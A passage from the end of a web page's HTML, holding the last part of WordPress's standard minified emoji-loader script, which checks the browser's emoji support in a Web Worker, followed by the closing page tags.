e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dispensarydork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
